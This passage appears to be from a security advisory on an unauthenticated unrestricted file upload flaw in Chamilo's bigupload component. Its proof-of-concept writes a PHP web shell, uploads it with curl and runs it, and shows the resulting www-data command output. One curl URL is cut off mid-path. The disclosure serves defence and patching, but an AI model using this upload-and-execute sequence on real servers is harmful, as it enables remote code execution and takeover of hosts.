 Exploit Conditions
An unauthenticated attacker is expected to be able to execute this exploit scenario reliably
if the /main/inc/lib/javascript/bigupload/files directory exists within the web root
directory and is writable by the webserver.
Proof-of-Concept
1. Ensure that the /<path-to-webroot>/main/inc/lib/javascript/bigupload/files/
directory exists on the target system:
$ mkdir -p /<path-to-webroot>/main/inc/lib/javascript/bigupload/files/
2. On the attacker’s machine, run the following commands to create, upload and execute a
PHP web shell:
$ echo '<?php system("id"); ?>' > rce.php
$ curl -F 'bigUploadFile=@rce.php' 'http://<chamilo>/main/inc/lib/javascript/bigup
The file has successfully been uploaded.
$ curl 'http://<chamilo>/main/inc/lib/javascript/bigupload/files/rce.php'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
3. Observe that the id shell command is successfully executed, confirming the
unrestricted file upload vulnerability.